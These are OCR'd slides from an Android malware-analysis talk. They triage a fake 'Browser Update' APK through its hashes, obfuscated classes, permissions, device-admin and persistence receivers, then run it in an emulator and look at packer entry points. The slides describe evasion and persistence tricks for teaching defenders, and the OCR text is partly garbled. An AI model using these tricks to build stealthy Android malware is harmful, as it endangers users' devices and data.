

A Little Deeper

#### What next?

- Deobfuscate more, collect more strings
- Analyze domains
	- WHOIS, reverse DNS, search VirusTotal / your apps
- Reverse the code, figure out what it does
	- Start at entry points (MessageReceiver)
	- Start at interesting API (sendTextMessage)
- Search your apps for interesting strings (AccelerateService)



# file: def\_example2.apk

sha1: c14ed08b2ffd360c937ed3f83bf26c2887710da1 md5: ce71087a4f94f436bbbd5ca1aa5c08db



Surface Level

- Package net.sacrificed.stunningly
- Label Browser Update
- 





• Signer: "Owner: CN=, OU=, O=, C="

Surface Level - Class Names

#### net.sacrificed.stunningly

- $\triangleright$   $\frac{1}{100}$  GreaseproofService.class
- **MainActivity.class**
- **MainApplication.class**

**ob** MainReceiver.class

- ob MainService.class
- **Raised.class**
- **RoofedActivity.class**
- SpotlightActivity.class
- **Tanneries Activity.class**
- **Out** WitsActivity.class
- **ou** a.class
- **ord** b.class
- **Rob** c.class
- on d.class
- **ord** e.class
- **ord** f.class
- **ob** g.class
- **D**<sub>010</sub></sup> h.class
- **OLD** i.class
- **ob** j.class
- **ord** k.class
- **Do** I.class
- **ob** m.class
- **ob** n.class
- **Dub** o.class
- **D**<sub>01</sub><sup>b</sup> p.class
- **ord** q.class
- **Do** r.class
- Most of these names don't make sense
- Not normal for "real" dev
- · Could search VirusTotal Intelligence
	- (finds different, related sample)

- ProGuarded
- Other names not obfuscated because  $\bullet$ 
	- referenced in AndroidManifest

Surface Level - Android Manifest



Surface Level - Android Manifest

- INTERNET
- READ\_PHONE\_STAT
- WAKE\_LOCK
- ACCESS\_NETWORK\_STATE
- RECEIVE\_BOOT\_COMPLETED
- READ\_PROFILE
- WRITE\_EXTERNAL\_STORAGE
- WRITE\_CONTACTS
- WRITE\_SETTINGS
- SYSTEM\_ALERT\_WINDOW
- CAMERA
- GET\_TASKS
- ACCESS\_COARSE\_LOCATION
- ACCESS\_FINE\_LOCATION
- ACCESS COARSE UPDATES
- READ\_CONTACTS
- PROCESS\_OUTGOING\_CALLS
- READ\_CALL\_LOG
- CALL\_PHONE
- WRITE\_CALL\_LOG
- MODIFY\_AUDIO\_SETTINGS

Unused permissions are common, but…

# **LOUT ABOUT NO** Persistence.. for an update?

For a "browser update" ? What about an SDK? Probably not. Why anything other than a dialer?

Surface Level - Android Manifest



- BOOT\_COMPLETED persistence
- USER\_PRESENT & SCREEN\_ON be sneaky, hide when user is present
- NEW\_OUTGOING\_CALL modify, reroute, or cancel the call
- PHONE\_STATE incoming calls, dialing, off hook, etc.

-login ム

s-policies>

Surface Level - Android Manifest

#### Requests device admin Could make harder to uninstall

<receiver android:description="@string/device\_admin\_desc" android:label="@string/device\_admin\_label" android:name="Raised" android:permission='android.permission.BIND\_DEVICE\_ADMIN"> <meta-data android:name="android.app.device\_admin" android:resource="@xml/device\_admin\_data"/> <intent-filter> <action android:name="android.app.action.DEVICE\_ADMIN\_ENABLED"/> </intent-filter> eceiver> policies / reasons defined in res/xml/device\_admin\_data.xml version="1.0" encoding="utf-8"?> No reason given. Lazy dev? <device-admin xmlns:android="http://schemas.android.com/apk/res/android">

> Policy notifies app when login fails or succeeds. Maybe for sneaky. Maybe lazy copy / pasta.

Emulator Fun

#### Quick way to get lots of info: Throw it in an emulator!

- Good for getting advertised behavior
- Getting malicious behavior is tricky
- App may detect emulators and behave differently
- Malicious behavior may be delayed by hours or days
- May need multiple API versions to support old malware
- Good to have a real device & emulator

#### Emulator Fun - Run It



Hmm, I wonder what it does...

#### Emulator Fun - Run It



- First run asks for device admin,
	- which we already know
- After that, does nothing
- Main activity closes just immediately
- … No legit behavior!

#### EXAMPLE 2 Emulator Fun - /data/data Files adb pull /data/data/net.sacrificed.stunningly/ Shared prefs file Could have behavior clues pull: building file list... pull: /data/data/net.sacrificed.stunningly/shared\_prefs<mark>/hearings.xml</mark> -> ./shared\_prefs/hearings.xml pull: /data/data/net.sacrificed.stunningly/databases/asymmetrically-journal -> ./databases/asymmetrically-journal pull: /data/data/net.sacrificed.stunningly/databases/asymmetrically -> ./databases/asymmetrically pull: /data/data/net.sacrificed.stunningly/lib -> ./lib failed to copy '/data/data/net.sacrificed.stunningly/lib' to './lib': No such file or directory 4 files pulled. 0 files skipped. 739 KB/s (33753 bytes in 0.044s) Fire up sqlite browser

More behavior clues

- Odd names, someone with a personality made this
- Lots of malware is bland and lacks personality
- Details add up, help correlate new samples

Impressions

#### Impressions

- Good english, unusual for malware
- Looks contrived, but it's typical
- Fairly advanced (spelling, sqlite, calls, personality)
- Find distribution, they're not done
- Find more samples, see how it changes

#### PACKER BASICS

Head first into packers…

- Documented lots of packers in AHPL0 (presentation from DEFCON 22)
- [github.com/strazzere/android-unpacker](http://github.com/strazzere/android-unpacker)
- Packers
	- Similar to UPX and others launcher stub and unfolding main application into memory
	- Performs anti-analysis/emulator tricks



Head first into packers…

• Finding the applications first entry point...

```
a[74%]tstrazzere@bebop:[contents] $ axml AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
<manifest
        xmlns:android="http://schemas.android.com/apk/res/android"
        android:versionCode="1"
        android: versionName="1.0"
        package="com.playgame.good.tankwars3D"
        installLocation="preferExternal"
        <uses-sdk
                android:minSdkVersion="7"
                android:targetSdkVersion="15"
        </uses-sdk>
        <application
                android:icon="@7F020001"
                android:name="com.merry.wapper.WapperApplication"
                android:debuggable="false"
                \overline{ }<activity
                         android:name="com.letang.adunion.ads.JoyAdJoymeng"
                         android: launchMode="3"
                         android:screenOrientation="0"
                         configChanges="keyboardHiddenIorientation"
```
Head first into packers…

• Finding the applications first entry point... Package name

```
a[74%]tstrazzere@bebop:[contents] $ axml AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
<manifest
        xmlns:android="http://schemas.android.com/apk/res/android"
        android:versionCode="1"
        android: versionName="1.0"
        package="com.playgame.good.tankwars3D"
        installLocation="preferExternal"
        <uses-sdk
                android:minSdkVersion="7"
                android:targetSdkVersion="15"
        </uses-sdk>
        <application
                android:icon="@7F020001"
                android:name="com.merry.wapper.WapperApplication"
                android:debuggable="false"
                <activity
                        android:name="com.letang.adunion.ads.JoyAdJoymeng"
                        android: launchMode="3"
                        android:screenOrientation="0"
                        configChanges="keyboardHiddenIorientation"
```
Head first into packers…

• Finding the applications first entry point... Package name

```
a[74%]tstrazzere@bebop:[contents] $ axml AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
                                                                         Main Activity
<manifest
        xmlns:android="http://schemas.android.com/apk/res/android"
        android:versionCode="1"
        android: versionName="1.0"
        package="com.playgame.good.tankwars3D'
        installLocation="preferExternal"
        <uses-sdk
                android:minSdkVersion="7"
                android:targetSdkVersion="15"
        </uses-sdk>
        <application
                android:icon="@7F020001"
                android:name="com.merry.wapper.WapperApplication"
                android:debuggable="false"
                <activity
                        android:name="com.letang.adunion.ads.JoyAdJoymeng"
                        android: launchMode="3"
                        android:screenOrientation="0"
                        configChanges="keyboardHiddenIorientation"
```
Entry Point

Head first into packers...

Finding the applications first entry point...  $\bullet$ 

> a[74%]tstrazzere@bebop:[contents] \$ axml AndroidManifest.xml <?xml version="1.0" encoding="utf-8"?> <manifest

xmlns:android="http://schemas.android.com/apk/res/android" android: versionCode="1" android: versionName="1.0" package="com.playgame.good.tankwars3D

installLocation="preferExternal"

<uses-sdk

#### Not impossible to beddiffe features 17" however this also abnormal...

<application

android:icon="@7F020001" android:name="com.merry.wapper.WapperApplication" android:debuggable="false"

<activity

android:name="com.letang.adunion.ads.JoyAdJoymeng" android: launchMode="3" android:screenOrientation="0"

configChanges="keyboardHiddenIorientation"

Package name

#### **Main Activity Entry Point**

Let's remember our life cycle

WapperApplication\_clinit\_@V WapperApplication\_init\_@V WapperApplication\_attachBaseContext@VL WapperApplication\_onCreate@V

"main" class for first entry point

Let's remember our life cycle

Execution flows down due to life cycle (visually because it's alphabetical right now)



WapperApplication\_clinit\_@V WapperApplication\_init\_@V WapperApplication\_attachBaseContext@VL WapperApplication\_onCreate@V

"main" class for first entry point

Let's remember our life cycle

Execution flows down due to life cycle (visually because it's alphabetical right now)



"main" class for first entry point

static void com.merry.wapper.WapperApplication.<clinit>() v0, aNsecure # "nsecure' const-string {v0}, <void System.loadLibrary(ref) imp. @ System\_loadLibrary> invoke-static **locret:** return-void **Method End** 

Let's remember our life cycle

Execution flows down due to life cycle (visually because it's alphabetical right now)

